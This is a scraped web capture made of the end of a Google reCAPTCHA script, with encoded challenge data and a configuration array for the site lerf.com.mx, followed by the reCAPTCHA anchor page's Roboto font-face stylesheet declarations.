64QHl/DkxPCrkTDhMO6NMOcOcKHw6vCk8KCwq4ywo/Dj8K4HMOWw4Rvw5JTTy04Ih9kwoDCg8KACiLDvsKFCsKYB8KfJXbCusOhwrnCs28yRRrDgMKSV8OJwqA5ThbDlEVtwrXCpTLCsFHDkMOQd8OiZ3DDuTPClD3Di8Oxw4jCjMOvwqrCtzsrwqLDiMKcZMOqw4dTUcKRdMK3w78xXcKXwrtOfMKAw7/[base64]/ZBbCs3vDmsKZQ8KtJWjCkMK/w43Dh8OGfyDDlRsVwrgow6jCmENawp0zQAfDsMKPH8OSwo/[base64]/CmVUpw6TCucKqK8OMw7DDiRjCtjTDnnbDnCzCnsOQw5/CosKZw6wtwoDDiW/Dr8KeHwY1w5s5wozDmsOIwprCgcO6wqFQwoLCtMKHAVPCgzvClE9jFsOwX8OCCGNnAynDs1gfw5cuwq/CpnYCwqcJw7lcHx3DusKnwp/[base64]/[base64]/DgsOIw7rCsTrDtFjDgMOAw7ttAMOQMMKsw6dHYWPChFUCN8Otw7ALwoLDh2fDs3rDvsONwrPDs03DrcKLwobDssKRYVNhLsK7wrnCm8O2bkvDuGvCkcK8SmHCiMK/SMK4wpjDr2fDm8OFw6/CohRHw4UBw5jCicOowq/[base64]/wqjCrMKBwqvDs8OocxrDocOQY8KPw7XCkiZxUsOWw4TCvsK2wq3Cv2vCjsKvPCBIbMO8S8O5Wx5zI8OqGhvDkMKVAA5Aw74ZfxZjw5rCosKTw7PDjcODXRQfwr0Rw6sEw5vDmx8Zwp0BwonDusObWcKywojChEHCusKpbw44fcKJw4jCt3UYeBLCi1TDmx5mw4/Dt8KOYhPDnBkGAsOpw7zDk0zDnsO/wp5AwqEbL2M1KVhuw5bCjcKjwqJCAkzDvhjClMOMw4zDjCHDmMOVOQfDscOqZsKYR8OtworCnybCh8KLw7nClQ7Dq8OBw6fDhcOIw5RWw78zQsOZUS7DhcK5wpzClybCkMOGw77DsAEjIcO9w5zDvRLCpVTCm8KqK2fDjwPCjsO7a1/CvUQJccKZw5vDhSs9UFPCtcKsw5gsTXEQwp3DiV3DrlxzKnV1w5XCjyUkXCRtEQ7CsXQDw4TDhHzCsyvDl8K2wpfDqE0QwpRRRMOVw4bDmcKMwq3DhRgSw51OwozDncKcQzQgwqfDs8O6w53DgwLCjcOCDBR4wpEjTggmw7rDgxUswr5Zw5Adf8K1bwQAwrdUdcO/[base64]/[base64]/NSzCg8O1woDCjwsPVcOCwosMw5ABZsK7J8OBwql+Az0BIsK+w4PChgDCg1Flwo0Qwo3ChMK2w4g9XlnCtDZQw4QPw6rDg8KIcxsBwo3DnTARWRBXw5LChMKgNMOUw6LDvsK3wrvCqsK+w7k0wpNobjJ5YcOSwrnDkSEyw53DhMOUYMK/w6bDtcKAwpHDrMOmw6DCtMOwwpTDkg7CjULDqMKwwqMiJ8OSwogKbXPCjBleC0zCpMKcScKyE8KUw4zDsyAZY8KhKDXDj8KqWMKnwo1lwqshwrJ1YMOawrZNZ8KaSBt/w65Kw7/DpGLDoFEUcmLCkWLCrBZnw7dMwqzCr3VJw5HDicKaw74lMw7CvWDDocOlBUHDuMOJw7ENO8OIwrbDuh4Mw6NNwqrCjMOXw7Atw4tIEkzClTIAw7R/wqvDnMOqBHnDmn4VPk/CvsOswoRww6PCty7DocOEw77Cq8KUIVcRwq9Fw74iBMOrWsK2wpPCv8OTwrvDtMO4wr0banzCkiQWFCoZw5RqKMOGw70OwrERwo3CusKzRMO/KgrDgkLDjkrCk8OnRE9NwozCiMKRRGTDsVcDw6jCl8Klw7jCtlgQwqEJOW/Co8O+woZdwqItwrU6wrXCszbDoMORWAPDnmpSPz3DlsKxw53ClsKYTntMw5vCqMOZw7l5w4Mzw6ZAfhvDrlDDlMKsw6LDlcOaw5Q0w7bCgW/[base64]/Cj8OXwrHCnT/DuUokw4MgwpfCm0cewpXCm8K6wrLDpkTDn3LCqz/CmVASw4DCn080MsKsW27ClMOqGMOaw4fCijoeSMKjPHDDuE/ClSoVw45Dw7PCqR3DuF7Cr1TCgBFGT8OvM8KWIcO4Bn/Dj8Oyw6tMw6TDlsOlwr3Cl8OcwrPCusOSwpjDvsORw4YzSXJqTTfCgsKrEnlUwrk/wrEOw4LDghrCnMOwf2TDsDTDnlvDi0I6WAXDqVFZdiJHwpM1w7VhYwvDhMOCw47DnMOQTCkjw4ZwOsKOw6JOwrx0S8O9w7rDgE0pw7NKwqDDp3Ryw5Brw6zDgjrDi23CnMO4w4rCuMKfFsOZwrLDmVkEwqwGwqg6wrZRTMKGw5ERJRMvUl/DnkLCmsOaw7zCjy3DgMKQRDHDhMKlw4PCgMOzwoHCjcKzwoViwooywr4UZxAWwoI+wpIQwrHDmwLCrmBHMiVqwpzDrz1uw5jDr8O+w5LDmRg8N8K/w64Ow6/CusOBZsOcagvCkCfCoUPCtz8Jw49CwqPDrQdAfsOwdMKkcsKAw51UP2gTPwDDrsOsf2o1woPCswfCiCPCn8KNZMOPw4Rwwpx9woB9w5jCkC3CmRxzZAM6GnjCnw/CpB7DuyFHEcOQwotIw6bDiXnClMKZwqbDtMKNY1DDv8KEwrwowonCqsKjwqw7bsKVWcOUwqfCv8O+wo1ww5oEKsKfwqTCjsO6JMKnw60/MsKGwpZUZTXDrT7Dg8OSa8KmTsOXw6/[base64]/DlRzDtCNzw6LCh8KzwrvCgX4Cw4JSNBjDqx7DiMKIdMODwp3Dm2/CosOkwohywo0BwolpDHTCuFkDG8OXwr0gQE/DtMKWwqpyw68MVsKxUsKFDhRDwopxw7tTw443w5d0w6MUwobDlsKSMsOGXsKBwoxBAMKBAMK+wpJRwq3CmMO0woPDrz3DusKvWVIHTcK1wpPDu8OuNsOQwqvDix4xw4M4w6xVwp/[base64]/CsVHCp8O8wrnCmjjCp8KIwpLDkELDiETCo8O6w6fDqcKwEsOYFsKFw5ciAMKMwpAqw5/CrMK/c8KRwqvDiXVXwp/Drwsrw6F3woPCpiwrwpLDi8O4w6hQDMOuWcOHdArDuiYEXU4ROsOGIMOgw4wCfEnCixfCg1XCr8OlwrjCiikGwoDDv0rCtAHChMK0EMO6LcKDwrjDosKvCMKrw6zCq8KIPcKyw7xPwrsRAMK6E8KJQ8Kxw5F3QmfChcKqw7LCt2ELPh/Ci8KtYsOBwoZgH8Ogw5bDtcKawonCtcKGwqPCvhnCvsKuZ8KYPMKuYMO8wrEGOMOnwos/[base64]/[base64]/CrTstwqxSVEDDgsKHw6PCgcKQKB1NWUhDwqzCpMOEF1nCuTMJw7LCgUh/wr/[base64]/[base64]/wpDDjBPCvcK5AgXCohvCt3JfU8Osw6AVwqnCgMKYwp9Hw5ZRw7UoS2cmCHoOMQjCgcK7acOMQyw4BMOXwqIxWsKtwoZ6b8KJKzgZwoN0VsOlwoHCrsKsRC9/w418w77CgxPCicKTw4NkNw/Cu8K+w5/CpC1zB8KMwpHDlEHDpcOQw5UCw6huOkvCtsK7wo/[base64]/DrcKXwqlAI0TDrwUvwrAiw4VtM8KFwoLClhQLYcOtw40rw7rDtRLClcKeNcO/BsOLA3TCohXDvcOTwq/[base64]/w6tiw5YGIsKSJMKsCVfCt8O8ScOYH8KVTi/DhFk0NDA3wpNqwporOVEKOX08wrjCrcOPMsKTw7nDpMOVKMO1wpzDgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcUez0aAAAAAKgwAOmSJG8D5_FurTMD0pUpzSfb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lerf.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uTtS52/bVvk0KTtGNdMrRq0bhhFG6NZjLwmISroRKVY\\u003d\x22,1,0,null,1,1768824507050,0,0,[11,25,133,133,232],null,[189,252,242,46],\x22RC-nGuJYR0Silgy3w\x22,null,null,null,null,null,\x220dAFcWeA7Q-coQIe-umBLILp6h7KRbts12bsJXt7cREZS9UmT_M8chJSXiQz7-MCiJQxOeKS1uPlc8PddRYL_7ZkbMVgEoJNM0nQ\x22,1768907307226]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcUez0aAAAAAKgwAOmSJG8D5_FurTMD0pUpzSfb&co=aHR0cHM6Ly9sZXJmLmNvbS5teDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k1gh0xa7at00
body_size: 48371
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
